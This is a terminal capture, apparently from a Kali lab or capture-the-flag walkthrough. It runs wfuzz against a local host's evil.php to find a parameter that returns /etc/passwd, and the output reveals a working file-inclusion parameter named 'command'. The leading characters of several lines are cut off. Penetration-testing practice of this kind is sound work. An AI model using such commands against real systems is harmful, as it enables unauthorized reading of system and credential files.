 ──(root💀Kali)-[/usr/share/wordlists/wfuzz]
─# wfuzz -u "http://172.20.10.7/secret/evil.php?FUZZ=/etc/passwd" -w /usr/sh
re/wordlists/wfuzz/general/common.txt --hw 0
/usr/lib/python3/dist-packages/wfuzz/__init__.py:34: UserWarning:Pycurl is n
t compiled against Openssl. Wfuzz might not work correctly when fuzzing SSL
ites. Check Wfuzz's documentation for more information.
*******************************************************
 Wfuzz 3.1.0 - The Web Fuzzer                         *
*******************************************************
arget: http://172.20.10.7/secret/evil.php?FUZZ=/etc/passwd
otal requests: 951
════════════════════════════════════════════════════════════════════
D           Response   Lines    Word       Chars       Payload
════════════════════════════════════════════════════════════════════
00000183:   200        26 L     38 W       1398 Ch     "command"
otal time: 0
rocessed Requests: 951
iltered Requests: 950
equests/sec.: 0